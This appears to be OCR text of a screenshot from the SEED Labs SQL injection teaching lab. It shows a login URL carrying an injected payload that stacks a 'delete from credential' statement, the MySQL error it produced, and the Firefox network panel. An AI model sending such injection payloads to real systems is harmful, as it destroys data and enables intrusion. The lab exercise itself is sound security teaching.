 Activities
Firefox Web Browser
Nov 17 18:36
Web_SQL_Injection.pdf
SQLi Lab
www.seed-server.com/unsafe_home.php?username=bob'%3B+delete+from+credential+where+id%3D2%3B+%23&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'delete from credential where id=2;
#' and Password='da39a3ee5e6b4b0d3255bfef9560' at line 3]\n
Inspector Console Debugger Network
Filter URLs
Disable Cache No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
St... M... Domain File Initiator Ty... Transfer... Size
200 GET www.... unsafe_home.php?username=bo document html 1.33 KB 1....
404 GET www.... favicon.ico FaviconL... html cached 2...
2 requests 2.01 KB / 1.33 KB transferred Finish: 48 ms DOMContentLoaded: 18 ms